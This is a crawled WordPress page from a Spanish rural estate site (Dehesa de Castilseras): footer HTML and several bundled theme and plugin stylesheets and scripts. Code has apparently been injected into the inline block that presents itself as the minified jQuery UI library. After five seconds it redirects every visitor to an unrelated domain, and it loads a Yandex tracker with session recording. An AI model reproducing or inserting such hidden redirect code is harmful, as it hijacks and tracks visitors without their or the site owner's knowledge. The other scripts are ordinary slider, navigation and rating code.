								<div id="static-content-193" class="static-content "><p class="attachment"><a href='http://dehesacastilseras.es/wp-content/uploads/2015/06/Slide_04.jpg'><img width="300" height="201" src="http://dehesacastilseras.es/wp-content/uploads/2015/06/Slide_04-300x201.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="http://dehesacastilseras.es/wp-content/uploads/2015/06/Slide_04-300x201.jpg 300w, http://dehesacastilseras.es/wp-content/uploads/2015/06/Slide_04-1024x685.jpg 1024w, http://dehesacastilseras.es/wp-content/uploads/2015/06/Slide_04.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<div class="visible-lg-block" style="text-align: right;"><a href="http://dehesacastilseras.es/wp-content/uploads/2015/05/logo_negro.png"><img class="alignleft size-full wp-image-758" src="http://dehesacastilseras.es/wp-content/uploads/2015/05/logo_negro.png" alt="logo_negro" width="200" height="71" /></a><img class="alignright size-full wp-image-851" src="http://dehesacastilseras.es/wp-content/uploads/2015/05/image001.png" alt="image001" width="39" height="64" /></div></div>							</div>
						</div>
						
					</div>
				</div>
			</section>

		
			<section class="sub-footer" style=&quot;background-color:#f5f6f6;&quot;>
				<div class="container">	
					<div class="row">
						<div class="col-xs-12">
							<div id="static-content-209" class="static-content "><p class="attachment"><a href='http://dehesacastilseras.es/wp-content/uploads/2015/06/Slide_04.jpg'><img width="300" height="201" src="http://dehesacastilseras.es/wp-content/uploads/2015/06/Slide_04-300x201.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="http://dehesacastilseras.es/wp-content/uploads/2015/06/Slide_04-300x201.jpg 300w, http://dehesacastilseras.es/wp-content/uploads/2015/06/Slide_04-1024x685.jpg 1024w, http://dehesacastilseras.es/wp-content/uploads/2015/06/Slide_04.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<span style="color: #999; font-size: 13px;">2015 © Dehesa de Castilseras.</span>
<div class="bandmov"><a href="http://dehesacastilseras.es"><img class="iclflag" title="" src="http://dehesacastilseras.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png" alt="" width="18" height="12" /></a>
<a href="http://dehesacastilseras.es?lang=en"><img class="iclflag" title="" src="http://dehesacastilseras.es/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="" width="18" height="12" /></a></div></div>						</div>
					</div>
				</div>				
			</section>

		
	</footer>

	
<script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script type='text/javascript' src='http://dehesacastilseras.es/wp-content/plugins/destinations/assets/js/destinations.js?ver=6.1.9' id='details-script-js'></script>
<script type='text/javascript' src='http://dehesacastilseras.es/wp-content/plugins/simple_theme_slider/assets/js/slider.js?ver=6.1.9' id='slider-script-js'></script>
<script type='text/javascript' src='http://dehesacastilseras.es/wp-content/themes/parallelus-go-explore/assets/js/theme-scripts.js?ver=1.0' id='theme-js-js'></script>
<script type='text/javascript' src='http://dehesacastilseras.es/wp-content/themes/parallelus-go-explore/assets/js/bootstrap.min.js?ver=1.0' id='theme-bootstrapjs-js'></script>
<script type='text/javascript' src='http://dehesacastilseras.es/wp-content/themes/parallelus-go-explore/assets/js/owl.carousel.min.js?ver=2.0.0-beta.2.4' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/fitvids/1.1.0/jquery.fitvids.min.js?ver=1.1.0' id='fitvids-js'></script>
<script type='text/javascript' id='sitepress-js-extra'>
/* <![CDATA[ */
var icl_vars = {"current_language":"es","icl_home":"http:\/\/dehesacastilseras.es"};
/* ]]> */
</script>
<script type='text/javascript' src='http://dehesacastilseras.es/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.1.9' id='sitepress-js'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://dehesacastilseras.es/wp-content/plugins/simple_theme_slider/assets/css/slider.css?ver=6.1.9
body_size: 1905
content:
#st_slider_area {
  margin-top: 1em;
  border: 0;
  box-shadow: none;
  background: transparent;
}
#st_slider_area > .handlediv,
#st_slider_area > .hndle {
  display: none;
}
#st_slider_area .inside {
  margin: 0;
  padding: 12px 16px;
  background: #e0e0e0;
  border-radius: 2px;
}
#st_slider_area .inside .inside-box {
  margin-bottom: .5em;
  min-width: 255px;
  border: 1px solid #d9d9d9;
  box-shadow: 0 1px 1px rgba(0,0,0,.04);
  background: #fff;
}
#st_slider_area .inside .inside-box.ui-sortable-placeholder {
  display: block;
  height: 100px;
  width: 100%;
}

table.image-element {
  cursor: move;
  margin-top: 0;
}

table .image-element thead.image-header th {
  background: #fcfcfc; 
  border-bottom: 1px solid #e5e5e5;
  padding: 10px;
  text-align:right
}

table .image-element td.inputs-cell label {
  font-size: 13px;
}

table .image-element td.inputs-cell p:first-child {
  margin-top: 0;
}

table .image-element tr {
  /*border: 1px solid #e5e5e5;
  background: #f5f5f5;*/
}

table .image-element tr td {
  vertical-align: top;
}

table .image-element tr td.image-cell {
  width:20%;
  background: #f3f3f3;
  border-right: 1px solid #e5e5e5;
}

table .image-element tr td.image-inputs {
  width:80%;
}

table.image-sortable tbody tr.image-details td.no-padding {
  padding: 0px;
}

table tr.add-st-slide-row td {
  padding-left: 0;
}
table tr.add-st-slide-row td .add-st-slide {
  text-align: center;
  padding: 10px;
  width: 100%;
  height: auto;
  line-height: 20px;
  font-weight: bold;
  font-size: 14px;
}
table tr.add-st-slide-row td .add-st-slide .dashicons {
  line-height: 22px;
}

div.slider-row-actions {
  font-size: 13px;
  font-weight: 400;
}

div.slider-row-actions a.remove-image {
  color: #a00;
  text-decoration: none;
}

div.slider-row-actions a.remove-image:hover {
  color: #f00;
  text-decoration: none;
}

/* Oh, Jetpack. :/ */
#sharing_meta { display: none; }

--- FILE ---
content_type: text/javascript
request_url: http://dehesacastilseras.es/wp-content/plugins/simple_theme_slider/assets/js/slider.js?ver=6.1.9
body_size: 2311
content:
jQuery(document).ready(function($) {
    
   	var file_frame;
	
	$('.image-sortable').on('click', '.add-st-slide', function(e){
		e.preventDefault();
		e.stopPropagation();

		if ( file_frame ) {
			file_frame.open();
			return;
		}

		file_frame = wp.media.frames.file_frame = wp.media({
			multiple: false
		});

		file_frame.on( 'select', function() {
			attachment = file_frame.state().get('selection').first().toJSON();

			var images_len = $('.image-last-number').val();
			var new_image = $('.image-template').clone(true);		
			new_image = setImageAttrs(new_image, images_len);
			// $('.image-template').before(new_image);
			$('#end-of-slides').before(new_image);
			$('.image-last-number').val(parseInt(images_len) + 1);
			$('input.hidden-source[id="hidden_source['+images_len+']"]').val(attachment.url);
			$('img.image-source[id="image_source['+images_len+']"]').attr("src", attachment.url);
		});

		file_frame.open();
	});

	$('.image-sortable').on( 'click', '.remove-image', function(e) {
		e.preventDefault();
		$(this).closest('table.image-element').remove();
	});

	if($( ".image-sortable" ).length) {
	   $( ".image-sortable" ).sortable();

	   var imageList = $('.image-sortable tbody');
	   var ranks = [];
	   imageList.sortable({
	        items: 'table.image-element',
	        stop: function(event, ui) {
	                var list = $('table.image-element');
	                var key;
	                list.each(function(i, el){
	                	key = $(this).data('id');
	                	$('input.hidden-rank[id="hidden_rank['+key+']"]').val(i);
	                	//$(this).attr('data-id', i);
	            	});
	        }
	    });
	}

	function setImageAttrs(el, len) {
		var name;
		el.find('.image-source').attr({ id   : 'image_source['+len+']',
		 		  					    name : 'image_source['+len+']'});
        var fields = el.find('.image-field');
        fields.each(function() {
        	name = $(this).attr('name');
        	name = name.replace('newimage','image')+'['+len+']';
			$(this).attr({ name : name});
			$(this).removeClass('image-field');
        });

		el.find('.hidden-source').attr({ id   : 'hidden_source['+len+']',
				  					     name : 'hidden_source['+len+']'});
		el.removeClass('image-template');
		el.addClass('image-details');
		el.show();
		return el;
	}

});

--- FILE ---
content_type: text/javascript
request_url: http://dehesacastilseras.es/wp-content/themes/parallelus-go-explore/assets/js/theme-scripts.js?ver=1.0
body_size: 9528
content:
jQuery(document).ready(function($){

    // Top navbar animation
    // ------------------------------------------------------------------------
    $(document).bind('shrink-menu-init', function(e, status) {
        var topBarHeight = $('.navbar-extra-top').outerHeight(); // getting the height of the nabar-extra-top
        scrollMark = Math.max(topBarHeight, 30); // forced minimum of 30
        style = ".menu-shrink {top : -"+topBarHeight+"px !important;}";
        if ( !$('#ShrinkMenu').length ) {
            $( "<style></style>" ).attr('id','ShrinkMenu').data('scrollMark',scrollMark).appendTo( "head" ); // add custom CSS for height offset
        }
        $('#ShrinkMenu').html(style);
    });
    // navbar adjustments on scroll
    $(document).bind('shrink-menu', function(e, status){
        scrollMark = $('#ShrinkMenu').data('scrollMark');
        // when scroll hits height of navbar top, apply style changes
        if ( $(this).scrollTop() < scrollMark ) {
            $('#MainMenu').removeClass('scrolled menu-shrink');
        } else {
            $('#MainMenu').addClass('scrolled menu-shrink');
        }
    });
    // trigger shrink-menu on scroll
    $(window).resize( function(){
        $(document).trigger('shrink-menu-init');
    });
    $(window).scroll( function(){
        $(document).trigger('shrink-menu');
    });

    // Sub-navbar affix on scroll
    // ------------------------------------------------------------------------
	if ($('#SubMenu').length) {
		$('#SubMenu').affix({
	        offset: {
	            top: function () { 
	                return $('#SubMenu').parent().offset().top - $('#navbar-main-container').outerHeight(); 
	            },
	        }
	    }).css('top',$('#navbar-main-container').outerHeight());
	    // Update values on window resize
	    $(window).resize( function() {
	        theTop = $('#SubMenu').parent().offset().top - $('#navbar-main-container').outerHeight();
	        $('#SubMenu').data('bs.affix').options.offset = { top: theTop };
	    });
	}

    // Accordions - always have 1 panel open
    // ------------------------------------------------------------------------
    if ( $('.panel-heading').length ) {

        $('.panel-heading').on('click',function(e){
            if($(this).parents('.panel').children('.panel-collapse').hasClass('in')){
                e.preventDefault();
                e.stopPropagation();
            }
        });	
    }

    // Tooltips
    // ------------------------------------------------------------------------
    $('[data-toggle="tooltip"]').tooltip({ 
        placement: function(tip, trigger) { 
            // show above, unless no space. show bottom on affixed sub-nav
            return ( $(trigger).parents('#SubMenu.affix').length ) ? 'bottom' : 'auto top'; 
        } 
    });

    // Popovers
    // ------------------------------------------------------------------------
    $('[data-toggle="popover"]').popover();
    
    // Next/Prev Post Nav
    $('.nav-previous > a, .nav-next > a').popover({
        html : true,
        placement : 'top',
        trigger : 'hover',
        delay : { "show": 500, "hide": 100 },
        title : function() { 
            return $(this).find('.meta-nav-title').html(); 
        },
        content : function() {
            var img = $('<img class="placeholder" width="600" height="800" style="visibility:hidden" >');
            img.attr('src', '[data-uri]');
            return img;
        },
        template : '<div class="popover post-nav-popover" role="tooltip"><div class="arrow"></div><div class="popover-content"></div><h3 class="popover-title"></h3></div>'
    });
    // add image to background
    $('.nav-previous > a, .nav-next > a').on('shown.bs.popover', function (e) {
        id = $(this).attr('aria-describedby');
        $('#'+id).css({
            'background-image' : 'url('+ $(this).find('.meta-nav-img').text() +')'
        });
    })



    // Owl carousel
    // ------------------------------------------------------------------------
    if ( $('.featured-carousel').length ) {
        $(".featured-carousel").owlCarousel({
            items: 1,
            loop: true,
            autoplay: true,
            autoplayHoverPause: true,
            autoplayTimeout: 3800,
            autoplaySpeed: 800,
            navSpeed: 500,
            dots: false,
            nav: true,
            navText: [
                '<i class="fa fa-angle-left"></i>',
                '<i class="fa fa-angle-right"></i>'
            ]
        });
    }

    // Navbar Hover/Click Responsive Behavior
    // ------------------------------------------------------------------------
    collapseSize = 1299; // 768;

    // hover sub-menu items
    $('.navbar-nav a').click( function(e) {
        $this = $(e.target);
        href = $this.attr('href'); // Link URL

        // Check link value
        if (href === undefined || !href.length || href === '#' || href === 'javascript:;') {
            href = false;
        }
        // Link behavior
        if ($this.hasClass('dropdown-toggle')) {
            // Parent menu items
            if ($(window).width() > collapseSize) {
                if (href) {
                    // large screens, follow the parent menu link when clicked
                    if (e.which !== 2) {
                        window.location.href = href;
                    }
                }
             } else if ( $this.parent().hasClass('open') && href !== false) {
                // small screens, 1st tap opens sub-menu & 2nd tap follows link 
                $(document).trigger('collapse-menus');
                window.location.href = href;
            }                
        } else {
            // All other menu items, close menu on click
            $(document).trigger('collapse-menus');
        }
    });
    // Keep parent menus open on sub-menu expand
    $(document).on('show.bs.dropdown', function(obj) {
        if ($(window).width() <= collapseSize) {
            $(obj.target).parents('.show-on-hover').addClass('open');
        }
    });
    $('.navbar a:not(.dropdown-toggle').click( function(e) {

        $this = $(e.target);
        href = $this.attr('href'); // Link URL

        // Check link value
        if (href === undefined || !href.length || href === '#' || href === 'javascript:;') {
            href = false;
        }
        // Link behavior
        if ($(window).width() > collapseSize) {
            if (href) {
                // large screens, follow the parent menu link when clicked
                if (e.which !== 2) {
                    window.location.href = href;
                }
            }
         } else if ( $this.parent().hasClass('open') && href !== false) {
            // small screens, 1st tap opens sub-menu & 2nd tap follows link 
            $(document).trigger('collapse-menus');
            window.location.href = href;
        }
    });
    // Close all menus
    $(document).on('collapse-menus', function () {
        $('.collapse.in').removeClass('in').children().removeClass('open');
    });
    // Hover styling helpers
    $('.navbar-nav > li.show-on-hover').hover(function() {
        if ($(window).width() > collapseSize) {
            $(this).addClass('open');
        }
    }, function() {
        if ($(window).width() > collapseSize) {
            $(this).removeClass('open');
        }
    });


    // Setup local scrolling and pre-defined anchor tags
    // ------------------------------------------------------------------------
    $scrollTop = $("a.scrollTop, .scrollTop a, a[href='#top']");

    // Back to the top of the page (behavior)
    $scrollTop.on("click", function( event ) {
        event.preventDefault();
        $('html,body').stop().animate({ scrollTop: 0 }, 1000); // scroll
    });

    
    // Responsive video embeds
    // ------------------------------------------------------------------------
    $(".entry-content, .video-container").fitVids();


	// Things we want to trigger once, forcefully, after loading the page
	// ------------------------------------------------------------------------

    // Fire the menu shrink function
    $(document).trigger('shrink-menu-init');
    $(document).trigger('shrink-menu');

});


--- FILE ---
content_type: text/javascript
request_url: http://dehesacastilseras.es/wp-content/plugins/destinations/assets/js/destinations.js?ver=6.1.9
body_size: 13625
content:
// Directory type - toggle results
jQuery(document).ready(function($) {

    $('#custom-post-query-submit').on('click', function(e) {
        e.preventDefault();

        var filter = $('#filter-by-date').val();
        document.location.href = 'edit.php?post_type=destination&page=destination-settings&tab=master-pages&m=' + filter;
    });

});

// Rating category select
jQuery(document).ready(function($) {

    // Show/hide ratings for selected category
    $catSelect = $("select[name='category_id']");
    if ($catSelect.length) {

        // Update on change
        $catSelect.change(function() {
            cat = $(this).val();
            $('.travel-dir-rating').hide();
            $('.travel-dir-' + cat).show();
        });

        // Initial setting triggered
        $catSelect.trigger('change');
    }

});

// Ratings Controls
jQuery(document).ready(function($) {

    var data = {};
    var opts = {};
    var elems = null;
    $.fn.raterater = function(options) {

        /* Default options
         */
        $.fn.raterater.defaults = {
            submitFunction: 'submitRating', // this function will be called when a rating is chosen
            allowChange: false, // allow the user to change their mind after they have submitted a rating
            starWidth: 20, // width of the stars in pixels
            spaceWidth: 5, // spacing between stars in pixels
            numStars: 5
        };

        opts = $.extend({}, $.fn.raterater.defaults, options);
        opts.width = opts.numStars * (opts.starWidth + opts.spaceWidth); // total rating div width
        opts.starAspect = 0.9226; // aspect ratio of the font awesome stars

        elems = this;

        var value = $('#rating-star').val();

        rateraterInit();

        rateraterInitializePositions();

        return this;
    }

    var isFront = $('input.rating-is-front').val();

    $('.ratebox').raterater({
        submitFunction: 'rateAlert',
        allowChange: true,
        starWidth: (isFront == 'false') ? 20 : 13,
        spaceWidth: 5,
        numStars: 5
    });

    function rateraterInit() {

        elems.each(function() {

            var $this = $(this);
            var id = dataId($this);

            if (!id) {
                throw "Error: Each raterater element needs a unique data-id attribute.";
            }

            var key = $(this).attr('data-id');
            var val = (isFront == 'false')? $('#rating-'+key).val() : $(this).parent().find('input[name="rating-types_'+key+'"]').val();
            $(this).attr('data-rating', val);

            /* This is where we store our important data for each rating box
             */
            data[id] = {
                state: 'inactive', // inactive, hover, or rated
            };

            /* Make our wrapper relative if it is static so we can position children absolutely */
            if ($this.css('position') === 'static')
                $this.css('position', 'relative');

            /* Add class raterater-wrapper */
            $this.addClass('raterater-wrapper');

            /* Clear out anything inside so we can append the relevent children */
            $this.html('');

            /* We have 4 div children here as different star layers
             * Layer 1 contains the full filled stars as a background
             * Layer 2 shows the bright filled stars that represent the current user's rating
             * Layer 3 shows the bright filled stars that represent the item's rating
             * Layer 4 shows the outline stars and is just for looks
             * Layer 5 covers the widget and mainly exists to keep event.offsetX from being ruined by child elements
             */
            $.each(['bg', 'hover', 'rating', 'outline', 'cover'], function() {
                $this.append(' <div class="raterater-layer raterater-' + this + '-layer"></div>');
            });

			var rating_class = (isFront == 'false')? $(this).parent().next().find('.rate-class').val() : $(this).parent().find('.rate-class').val();
            var rating_color = (isFront == 'false')? $(this).parent().next().find('.rate-color').val() : $(this).parent().find('.rate-color').val();

            for( var i = 0; i < opts.numStars; i++ ) {
                $this.children( '.raterater-bg-layer' ).first()
                    .append( '<i class="' + rating_class + '"></i>' );
                $this.children( '.raterater-outline-layer' ).first()
                    .append( '<i class="' + rating_class + '"></i>' );
                $this.children( '.raterater-hover-layer' ).first()
                    .append( '<i class="' + rating_class + '"></i>' );
                $this.children( '.raterater-rating-layer' ).first()
                    .append( '<i class="' + rating_class + '"></i>' );
            }
            $('.raterater-hover-layer i.'+rating_class.substring(3)+', .raterater-rating-layer i.'+rating_class.substring(3)).css({'color':rating_color});

            /* Register mouse event callbacks */
            $this.find( '.raterater-cover-layer' ).hover( mouseEnter, mouseLeave );
            $this.find( '.raterater-cover-layer' ).mousemove( hiliteStarsHover );
            $this.find( '.raterater-cover-layer' ).click( rate );
        });
    }

    function rateraterInitializePositions() {
        elems.each( function() {
           
            var $this = $( this );
            var id = dataId( $this );
        
            /* Set the width and height of the raterater wrapper and layers */

            var width = opts.width + 'px';
            var height = Math.floor(opts.starWidth / opts.starAspect) + 'px';

            $this.css('width', width).css('height', height);

            $this.find('.raterater-layer').each(function() {
                $(this).css('width', width).css('height', height);
            });

            /* Absolutely position the stars (necessary for partial stars) */
            for (var i = 0; i < opts.numStars; i++) {
                $.each(['bg', 'hover', 'rating', 'outline'], function() {
                    $this.children('.raterater-' + this + '-layer').first().children('i').eq(i)
                        .css('left', i * (opts.starWidth + opts.spaceWidth) + 'px')
                        .css('font-size', Math.floor(opts.starWidth / opts.starAspect) + 'px');
                });
            }

            /* show the item's current rating on the raterater-rating-layer */
            var rating = parseFloat($this.attr('data-rating'));
            var whole = Math.floor(rating);
            var partial = rating - whole;
            hiliteStars(
                $this.find('.raterater-rating-layer').first(),
                whole,
                partial
            );
        });
    }

    function rate(e) {
        var $this = $(e.target).parent();
        var id = dataId($this);
        var stars = data[id].whole_stars_hover + data[id].partial_star_hover;

        /* Round stars to 2 decimals */
        stars = Math.round(stars * 100) / 100;

        /* Set the state to 'rated' to disable functionality */
        data[id].state = 'rated';

		$this.attr('data-rating', stars);
        $this.parent().next().find('.rate-manual-input').val(stars);

        /* Add the 'rated' class to the hover layer for additional styling flexibility */
        $this.find('.raterater-hover-layer').addClass('rated');

        /* Call the user-defined callback function if it exists */
        if (typeof window[opts.submitFunction] === 'function');
        window[opts.submitFunction](id, stars);
    }

    /* Calculate the number of stars from the x position of the mouse relative to the cover layer
     * (This is only compicated because of the spacing between stars)
     */
    function calculateStars(x, id) {

        /* Whole star = floor( x / ( star_width + space_width ) ) */
        var whole_stars = Math.floor(x / (opts.starWidth + opts.spaceWidth));

        /* Partial star = max( 1, ( x - whole_stars * ( star_width + space_width ) ) / star_width ) */
        var partial_star = x - whole_stars * (opts.starWidth + opts.spaceWidth);
        if (partial_star > opts.starWidth)
            partial_star = opts.starWidth;
        partial_star /= opts.starWidth;

        /* Store our result in the data object */
        data[id].whole_stars_hover = whole_stars;
        data[id].partial_star_hover = partial_star;
    }

    /* Given a layer object and rating data, highlight the stars */
    function hiliteStars($layer, whole, partial) {
        var id = dataId($layer.parent());

        /* highlight the 'whole' stars */
        for (var i = 0; i < whole; i++) {
            $layer.find('i').eq(i)
                .css('width', opts.starWidth + 'px');
        }

        /* highlight the partial star */
        $layer.find('i').eq(whole)
            .css('width', opts.starWidth * partial + 'px');

        /* clear the extra stars */
        for (var i = whole + 1; i < opts.numStars; i++) {
            $layer.find('i').eq(i)
                .css('width', '0px');
        }
    }

    /* Highlight the hover layer stars - This is the callback for the mousemove event */
    function hiliteStarsHover(e) {
        var id = dataId($(e.target).parent());

        /* Leave it alone, we aren't hovering */
        if (data[id].state !== 'hover') {
            return;
        }

        /* Get the mouse offsetX */
        var x = e.offsetX;

        /* Firefox requires a pageX hack */
        if (x === undefined) {
            x = e.pageX - $(e.target).offset().left;
        }

        data[id].stars = calculateStars(x, id);

        /* Find the layer element */
        var $layer = $(e.target).parent().children('.raterater-hover-layer').first();

        /* Call the more generic highlighting function */
        hiliteStars($layer, data[id].whole_stars_hover, data[id].partial_star_hover);
    }

    /* Active this rating box - This is the callback for the mouseenter event */
    function mouseEnter(e) {
        if (isFront == 'true')
            return;

        var id = dataId($(e.target).parent());
        /* Leave it alone, we have already rated this item */
        if (data[id].state === 'rated' && !opts.allowChange) {
            //return;
        }
        /* set the state to 'hover' */
        data[id].state = 'hover';
        /* show the hover layer and hide the rating layer */
        $(e.target).parent().children('.raterater-rating-layer').first().css('display', 'none');
        $(e.target).parent().children('.raterater-hover-layer').first().css('display', 'block');
    }

    /* Deactivate this rating box - This is the callback for the mouseleave event */
    function mouseLeave(e) {
        var id = dataId($(e.target).parent());
        /* Leave it alone, we have already rated this item */
        if (data[id].state === 'rated') {
            return;
        }
        /* set the state to 'inactive' */
        data[id].state = 'inactive';
        /* hide the hover layer, set rating value and show the rating layer */
        rateraterInitializePositions();
        $(e.target).parent().children('.raterater-hover-layer').first().css('display', 'none');
        $(e.target).parent().children('.raterater-rating-layer').first().css('display', 'block');
    }

    /* Shorthand function to get the data-id of an element */
    function dataId(e) {
        return $(e).attr('data-id');
    }

    $( '.rate-manual-input' ).on( 'change', function(e) {
        e.preventDefault();
        $(this).parent().prev().find('.ratebox').attr( 'data-rating', $(this).val() );
        rateraterInitializePositions();
    }); 

    $('.add_custom_contact').on('click', function(e) {
        e.preventDefault();
        var contacts_len = $('.details-contacts-last-number').val();
        var custom_contact = $('.contact-extra-template').clone(true);
        var new_contact = setCustomContactAttrs(custom_contact, contacts_len);
        $('.contact-extra-description').before(new_contact);
        $('.details-contacts-last-number').val(parseInt(contacts_len) + 1);

    });

    function setCustomContactAttrs(el, len) {
        el.find('.details-contacts-name').attr({
            id: 'contact_name[' + len + ']',
            name: 'contact_name[' + len + ']'
        });
        el.find('.details-contacts-value').attr({
            id: 'contact_value[' + len + ']',
            name: 'contact_value[' + len + ']'
        });
        el.removeClass('contact-extra-template');
        el.addClass('details-contacts');
        el.show();
        return el;
    }

    $('.remove_custom_other, .remove_custom_contact').on('click', function(e) {
        e.preventDefault();
        $(this).parent().parent().remove();
    });

    $('.add_custom_other').on('click', function(e) {
        e.preventDefault();
        var other_len = $('.details-other-last-number').val();
        var custom_other = $('.other-extra-template').clone(true);
        var new_other = setCustomOtherAttrs(custom_other, other_len);
        $('.other-extra-description').before(new_other);
        $('.details-other-last-number').val(parseInt(other_len) + 1);

    });

    function setCustomOtherAttrs(el, len) {
        el.find('.details-other-name').attr({
            id: 'other_name[' + len + ']',
            name: 'other_name[' + len + ']'
        });
        el.find('.details-other-value').attr({
            id: 'other_value[' + len + ']',
            name: 'other_value[' + len + ']'
        });
        el.removeClass('other-extra-template');
        el.addClass('details-other');
        el.show();
        return el;
    }
});